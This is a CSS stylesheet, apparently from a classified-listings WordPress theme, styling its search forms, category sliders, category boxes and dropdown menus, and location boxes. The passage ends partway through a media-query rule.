.classima-listing-search-3 .find-form__search-button {
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translateY(-50%);
    background: transparent;
    border: 0;
    line-height: 1;
    font-size: 23px;
}

@media all and (max-width: 991px) {
    .classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button {
        border: none;
    }

    .classima-listing-search-3 .classima-listing-search-form {
        max-width: 70%;
        margin: 0 auto;
    }
}

@media all and (max-width: 767px) {
    .classima-listing-search-3 .classima-listing-search-form {
        max-width: 100%;
    }

    .classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button {
        padding-left: 0;
        padding-right: 0;
    }
}

.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button {
    position: relative;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form input, select {
    box-shadow: none;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before {
    color: #C6C6C6;
    font-family: "Font Awesome 5 Free";
    font-size: 14px !important;
    font-weight: 600;
    line-height: 60px;
    vertical-align: top;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location:before {
    content: "\f041";
    margin-right: 10px;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-category:before {
    content: "\f02c";
    margin-right: 10px;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9B9B9A;
    opacity: 1; /* Firefox */
}

.rtcl-widget-search-sortable .rtcl-widget-search-form :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #9B9B9A;
}

.rtcl-widget-search-sortable .rtcl-widget-search-form ::-ms-input-placeholder { /* Microsoft Edge */
    color: #9B9B9A;
}

@media screen and (min-width: 768px) {
    .header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location {
        border-radius: 6px 0 0 6px !important;
    }
}

@media screen and (max-width: 767px) {
    .header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column {
        flex-basis: 100% !important;
    }

    .header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-sortable-wrapper {
        gap: 10px !important;
    }

    .header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,
    .header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input {
        border-right: 1px solid #E2E2E2 !important;
    }

    .header-style-7 .rtcl-widget-search-sortable button.btn {
        border-radius: 0 !important;
    }
}

.rtcl-el-search-style-4 .rtcl-widget-search-sortable-wrapper .rtcl-flex-column > label {
    display: none;
}

.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before {
    color: var(--rtcl-primary-color);
}

@media screen and (max-width: 767px) {
    .rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-widget-search-sortable-wrapper {
        gap: 0 !important;
    }

    .rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column {
        flex-basis: 100% !important;
    }

    .rtcl-widget-search-sortable-inline .form-group.ws-button {
        max-width: initial;
    }
}

/*-------------------------------------
#. EL: Listing Category Slider
---------------------------------------*/
.rt-el-listing-cat-slider .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.rt-el-listing-cat-slider .rtin-item {
    background-color: #fff;
    padding: 20px 15px 15px;
    text-align: center;
    display: block;
    color: #2a2a2a;
    border-radius: 2px;
    height: 100%;
    margin: 0 2px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-slider .rtin-item .rtin-icon {
    margin-bottom: 5px;
}

.rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon {
    font-size: 35px;
    line-height: 1;
    color: #f85c70;
    margin-bottom: 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-slider .rtin-item .rtin-icon svg {
    width: 35px;
    fill: #f85c70;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-slider .rtin-item .rtin-icon img {
    width: 55px;
    margin: 0 auto;
    padding: 10px;
    background-color: transparent;
    border-radius: 50%;
}

.rt-el-listing-cat-slider .rtin-item .rtin-title {
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 2px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-slider .rtin-item .rtin-count {
    color: #888888;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-slider .rtin-item:hover {
    background-color: #f85c70;
}

.rt-el-listing-cat-slider .rtin-item:hover .rtin-title,
.rt-el-listing-cat-slider .rtin-item:hover .rtin-count {
    color: #fff;
}

.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon .rtcl-icon {
    color: #fff;
}

.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon img {
    background-color: #fff;
}

.rt-el-listing-cat-slider .rtin-item:hover svg {
    fill: #fff;
}

.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev,
.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next {
    color: #f85c70;
}

.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev:hover,
.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next:hover {
    color: #e43d40;
}

.rt-el-listing-cat-slider.rtin-light .rtin-item {
    background-color: #f2f2f2;
}

.rt-el-listing-cat-slider.rtin-light .rtin-item:hover {
    background-color: #f85c70;
}

.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-prev:hover,
.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-next:hover {
    color: #646464;
}

.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details {
    display: flex;
    align-items: center;
    padding: 20px;
    gap: 10px;
    border-radius: 8px;
    box-shadow: none;
}

.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .image {
    order: 2;
    margin-bottom: 0;
    margin-left: auto;
    max-width: 60px;
}

.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .rtcl-category-title {
    margin: 0 0 3px;
    font-size: 16px;
    line-height: 22px;
}

.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .views {
    font-size: 14px;
    font-weight: 400;
}

/*-------------------------------------
#. EL: Listing Category Box
---------------------------------------*/
.rt-el-listing-cat-box .rtin-item-wrap {
    padding-bottom: 30px;
    height: 100%;
}

.rt-el-listing-cat-box .rtin-item {
    border-radius: 2px;
    height: 100%;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area {
    display: block;
    padding: 20px 20px 15px 30px;
    border: 1px solid #d8d8d8;
    background: #f5f7fa;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon {
    margin-bottom: 15px;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon img {
    border-radius: 50%;
    width: 35px;
    height: 35px;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon svg {
    border-radius: 50%;
    width: 35px;
    height: 35px;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before {
    color: #f85c70;
    border: 1px solid #cfcfcf;
    border-radius: 50%;
    font-size: 20px;
    padding: 10px;
    margin: 0;
    line-height: 1;
    width: 40px;
    height: 40px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-title {
    color: #010000;
    margin-bottom: 0;
    font-size: 18px;
    line-height: 1.5;
    font-weight: 700;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-count {
    color: #646464;
    font-size: 14px;
}

.rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before {
    color: #fff;
    border-color: #f85c70;
    background-color: #f85c70;
}

.rt-el-listing-cat-box .rtin-item .rtin-sub-cats {
    list-style-type: none;
    margin: 0;
    padding: 20px;
    border-left: 1px solid #D8D8D8;
    border-right: 1px solid #D8D8D8;
    border-bottom: 1px solid #D8D8D8;
}

.rt-el-listing-cat-box .rtin-item .rtin-sub-cats li {
    margin-bottom: 5px;
}

.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a {
    color: #6b6b6b;
    font-size: 15px;
    line-height: 1.3;
}

.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before {
    font-family: "Font Awesome 5 Free";
    content: "\f105";
    padding-right: 10px;
    color: #f85c70;
    font-weight: 600;
}

.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover {
    color: #f85c70;
}

.rt-el-listing-cat-box-2 .rtin-item {
    display: block;
    text-align: center;
    padding: 20px;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    border: 1px solid #D8D8D8;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-icon {
    margin-bottom: 5px;
    height: 65px;
    width: 65px;
    display: inline-block;
    background-color: transparent;
    padding: 15px;
    border-radius: 50%;
    line-height: 1;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-icon img {
    max-height: 100%;
    width: auto;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-icon svg {
    border-radius: 50%;
    width: 35px;
    height: 35px;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before {
    font-size: 35px;
    margin: 0;
    line-height: 1;
    width: inherit;
    color: #f85c70;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-2 .rtin-item .rtin-count {
    color: #646464;
    margin-top: 5px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-2 .rtin-item:hover {
    background-color: #f85c70;
}

.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-icon {
    background-color: #fff;
}

.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-title,
.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-count {
    color: #fff;
}

.rt-el-listing-cat-box-3 .rtin-item {
    padding: 25px 20px 35px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-color: #F5F7FA;
    text-align: center;
    margin-bottom: 30px;
    display: block;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area {
    display: block;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon {
    margin-bottom: 5px;
    width: 60px;
    height: 60px;
    display: inline-block;
    background-color: transparent;
    padding: 15px;
    border-radius: 50%;
    line-height: 1;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon img {
    max-height: 100%;
    width: auto;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon svg {
    border-radius: 50%;
    width: 30px;
    height: 30px;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before {
    font-size: 30px;
    margin: 0;
    line-height: 1;
    width: inherit;
    color: #f85c70;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-title {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 0;
    color: #2a2a2a;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-count {
    color: #999999;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 5px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 14px;
}

.rt-el-listing-cat-box-3 .rtin-item .rtin-content {
    margin-top: 18px;
    margin-bottom: 0;
    color: #646464;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-3 .rtin-item:hover {
    -webkit-box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    background-color: #f85c70;
    color: #fff;
}

.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title,
.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-count,
.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-content {
    color: #fff;
}

.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title-area .rtin-icon {
    background-color: #fff;
}

.rt-el-listing-cat-box-4 .rtin-item,
.rt-el-listing-cat-box-5 .rtin-item {
    padding: 30px 25px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    background-color: #fff;
    text-align: center;
    margin-bottom: 30px;
}

.rt-el-listing-cat-box-5 .rtin-item .rtin-icon,
.rt-el-listing-cat-box-4 .rtin-item .rtin-icon {
    margin-bottom: 20px;
    width: 50px;
    height: 50px;
    display: inline-block;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-icon img,
.rt-el-listing-cat-box-5 .rtin-item .rtin-icon img {
    max-height: 100%;
    width: auto;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg,
.rt-el-listing-cat-box-5 .rtin-item .rtin-icon svg {
    border-radius: 50%;
    width: 50px;
    height: 50px;
    fill: #f85c70;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before,
.rt-el-listing-cat-box-5 .rtin-item .rtin-icon .rtcl-icon:before {
    font-size: 50px;
    margin: 0;
    line-height: 1;
    width: inherit;
    color: #f85c70;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-title,
.rt-el-listing-cat-box-5 .rtin-item .rtin-title {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 0;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-title a,
.rt-el-listing-cat-box-5 .rtin-item .rtin-title a {
    color: #222222;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover,
.rt-el-listing-cat-box-5 .rtin-item .rtin-title a:hover {
    color: #f85c70;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-count,
.rt-el-listing-cat-box-5 .rtin-item .rtin-count {
    color: #999999;
    font-weight: 500;
    line-height: 1.2;
    font-size: 14px;
}

.rt-el-listing-cat-box-4 .rtin-item .rtin-content,
.rt-el-listing-cat-box-5 .rtin-item .rtin-content {
    margin-top: 15px;
}

.rt-el-listing-cat-box-4 .rtin-item:hover,
.rt-el-listing-cat-box-5 .rtin-item:hover {
    -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
}

.rt-listing-cat-list.headerCategories {
    display: flex;
    align-items: center;
    gap: 72px;
}

.rt-listing-cat-list .headerCategoriesMenu {
    flex-shrink: 0;
}

.rt-listing-cat-list .headerCategoriesMenu ul {
    padding: 0;
    margin: 0;
}

.rt-listing-cat-list .headerCategoriesMenu ul li {
    list-style: none;
}

.rt-listing-cat-list .headerCategoriesMenu > ul > li {
    position: relative;
    padding: 0;
}

.rt-listing-cat-list .headerCategoriesMenu > span {
    font-size: 14px;
    line-height: 1.3;
    display: inline-block;
    font-weight: 500;
    color: #222222;
    border: 1px solid #dfdfdf;
    padding: 10px 50px 10px 20px;
    border-radius: 40px;
    cursor: pointer;
    position: relative;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.rt-listing-cat-list .headerCategoriesMenu > span:hover {
    color: #f85c70;
    border-color: #f85c70;
}

.rt-listing-cat-list .headerCategoriesMenu > span::after {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    width: 25px;
    height: 25px;
    display: grid;
    right: 7px;
    place-content: center;
    background: #f85c70;
    color: #fff;
    border-radius: 50%;
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown {
    position: absolute;
    background: #FFFFFF;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    border-radius: 0px 0px 6px 6px;
    min-width: 205px;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown li {
    position: relative;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown li a {
    border-bottom: 1px solid #E8E8E8;
    padding: 10px 15px;
    display: flex;
    gap: 10px;
    align-items: center;
    color: #646464;
    font-size: 15px;
    line-height: 1.5;
    transition: all 0.3s ease-in-out;
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover {
    color: #f85c70;
    border-bottom-color: #f85c70;
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown li .rtin-icon {
    max-width: 16px;
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown ul {
    position: absolute;
    left: 100%;
    top: 0;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    border-radius: 0 0 6px 6px;
    min-width: 200px;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
}

.rt-listing-cat-list .headerCategoriesMenu__dropdown li:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.rt-listing-cat-list .headerTopCategoriesNav ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
}

.rt-listing-cat-list .headerTopCategoriesNav ul li span {
    font-size: 15px;
    font-weight: 500;
    color: #222222;
    font-style: italic;
    margin-right: 15px;
}

.rt-listing-cat-list .headerTopCategoriesNav ul li a {
    color: #646464;
    font-size: 15px;
    margin-right: 30px;
}

.rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {
    color: #f85c70;
}

.mobile-header-search {
    display: none !important;
}

@media screen and (max-width: 991px) {
    .header-style-5 .mobile-header-search {
        display: inline-block !important;
        width: 100%;
        padding: 15px;
    }

    .rt-listing-cat-list.headerCategories {
        gap: 30px;
    }

    .header-style-5 .main-header-inner {
        background-color: rgba(0, 47, 52, 0.03);
    }
}

@media screen and (max-width: 767px) {
    .header-style-5 .main-header-inner.mobile-header-search .classima-listing-search-form .rtcl-search-input-button {
        margin-bottom: 0;
    }

    .rt-listing-cat-list.headerCategories {
        gap: 15px;
        flex-wrap: wrap;
    }

    .rt-listing-cat-list .headerCategoriesMenu {
        order: 2;
    }

    .rt-listing-cat-list .headerTopCategoriesNav {
        flex: 0 0 100%;
    }
}

@media screen and (max-width: 560px) {
    .main-header-inner.mobile-header-search .classima-listing-search-form {
        display: block !important;
    }

    .main-header-inner.mobile-header-search .classima-listing-search-form .rtin-btn-holder {
        top: auto;
        bottom: -3px;
    }

    .main-header-inner.mobile-header-search .rtin-key-space {
        margin-top: 10px;
    }
}

@media screen and (max-width: 399px) {
    .rt-listing-cat-list .headerCategoriesMenu__dropdown ul {
        display: none;
    }
}

.rt-listing-cat-list-2 .listing-category-list {
    background-color: #fff;
    border-radius: 8px;
}

.rt-listing-cat-list-2 ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.rt-listing-cat-list-2 ul li {
    position: relative;
}

.rt-listing-cat-list-2 ul li a {
    display: flex;
    align-items: center;
    padding: 18px 30px 15px 10px;
    justify-content: space-between;
    border-bottom: 1px solid #e8e8e8;
}

.rt-listing-cat-list-2 .listing-category-list > ul > li:last-child > a,
.rt-listing-cat-list-2 .listing-category-list ul ul li:last-child a {
    border-bottom: 0;
}

.rt-listing-cat-list-2 ul li ul {
    position: absolute;
    top: 0;
    left: 90%;
    background-color: #fff;
    z-index: 9;
    min-width: 250px;
    border-radius: 8px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.rt-listing-cat-list-2 ul li:hover ul {
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    left: 101%;
}

.rt-listing-cat-list-2 .sidebar-el-category-block {
    display: flex;
}

.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon {
    min-width: 60px;
    text-align: center;
}

.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon img {
    max-width: 30px;
    height: auto;
    object-fit: cover;
}

.rt-listing-cat-list-2 ul ul li a {
    padding: 12px 30px 12px 10px;
}

.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__content {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
    align-items: center;
}

.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__heading {
    font-size: 15px;
    line-height: 1.2;
    color: #444444;
    font-weight: 600;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
}

.rt-listing-cat-list-2 ul ul .sidebar-el-category-block__heading {
    font-weight: 500 !important;
}

.rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {
    color: #f85c70;
}

.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__count {
    font-size: 13px;
    line-height: 1.5;
    color: #646464;
}

.rt-listing-cat-list-2 .sidebar-el-category__arrow {
    width: 26px;
    height: 26px;
    display: grid;
    place-content: center;
    background: #f2f2f2;
    border-radius: 50%;
}

@media screen and (max-width: 991px) {
    .rt-listing-cat-list-2 ul li a {
        padding: 15px 15px 15px 10px;
    }

    .rt-listing-cat-list-2 > h3 {
        font-size: 18px;
    }
}

@media screen and (max-width: 767px) {

    .rt-listing-cat-list-2 {
        background-color: var(--rtcl-primary-color);
        border-radius: 8px;
        min-height: 58px;
    }

    .rt-listing-cat-list-2 > h3 {
        display: inline-block;
        color: #ffffff;
        margin: 15px 10px 15px 20px;
    }

    .rt-listing-cat-list-2 .listing-category-list {
        border-radius: 0 0 8px 8px;
        display: none;
        width: 100%;
        clear: both;
    }

    .rt-listing-cat-list-2 ul li a {
        width: 100%;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu {
        margin: 20px 20px 10px 10px;
        cursor: pointer;
        position: relative;
        display: inline-block;
        float: right;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu:after,
    .rt-listing-cat-list-2 .classima-listing-cat-open-menu:before {
        position: absolute;
        content: '';
        right: 0;
        height: 1px;
        width: 100%;
        background-color: #ffffff;
        transition: 0.5s;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu:before {
        top: 0;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu:after {
        top: 9px;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu span {
        display: inline-block;
        position: relative;
        width: 32px;
        height: 1px;
        background-color: #ffffff;
        transition: 0.5s;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open span {
        opacity: 0;
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:before {
        top: 8px;
        transform: rotate(-45deg);
    }

    .rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:after {
        transform: rotate(45deg);
    }
}

@media all and (max-width: 767px) {
    .rt-listing-cat-list-2 ul li ul {
        display: none;
    }
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3.rtcl-categories-slider .rtcl-slider-btn,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4.rtcl-categories-slider .rtcl-slider-btn,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5.rtcl-categories-slider .rtcl-slider-btn {
    border-radius: 50%;
    font-size: 20px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-left {
    left: -35px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-right {
    right: -35px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details {
    background: transparent;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap {
    text-align: center;
    color: #ffffff;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .icon,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon {
    background-color: #ffffff;
    display: inline-flex;
    align-items: center;
    justify-content: center;;
    text-align: center;
    padding: 0;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-bottom: 0;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon {
    border: 1px solid #EEDED9;
    width: 80px;
    height: 80px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image img,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image img {
    max-width: 50px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a {
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a:hover,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a:hover {
    color: #ffffff;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right {
    background-color: #ffffff;
    color: var(--rtcl-primary-color);
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left {
    left: -35px;
}

.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,
.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right {
    right: -35px;
}

.rtcl-categories.rtcl-categories-elementor.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .views,
.rtcl-el-slider-wrapper.rtcl.rtcl-categories.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details h3 {
    display: inline-block;
}

/*-------------------------------------
#. EL: Listing Term List
---------------------------------------*/
.rt-el-listing-term-list .ui-accordion-title {
    display: none !important;
}

/*-------------------------------------
#. EL: Listing Location Box
---------------------------------------*/
.rt-el-listing-location-box {
    position: relative;
    border-radius: 2px;
    overflow: hidden;
}

@media all and (max-width: 767.98px) {
    .rt-el-listing-location-box {
        margin: 0 auto;
    }
}

.rt-el-listing-location-box > a {
    display: block;
}

.rt-el-listing-location-box .rtin-img {
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.rt-el-listing-location-box .rtin-content {
    color: #fff;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.6);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 10px 0;
}

.rt-el-listing-location-box .rtin-content .rtin-title {
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
    color: #fff;
    position: relative;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-transition: all 0.6s ease-in-out 0s;
    transition: all 0.6s ease-in-out 0s;
    padding: 0 20px;
}

.rt-el-listing-location-box .rtin-content .rtin-counter {
    opacity: 0;
    -webkit-transition: all 0.6s ease-in-out 0s;
    transition: all 0.6s ease-in-out 0s;
}

.rt-el-listing-location-box:hover .rtin-counter {
    opacity: 1;
}

.rt-el-listing-location-box:hover .rtin-img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.rt-el-listing-location-box.rtin-has-count .rtin-content {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
}

.rt-el-listing-location-box.rtin-has-count:hover .rtin-content {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.rt-el-listing-location-box-2 {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

@media all and (max-width: 767.98px) {
    .rt-el-listing-location-box-2 {
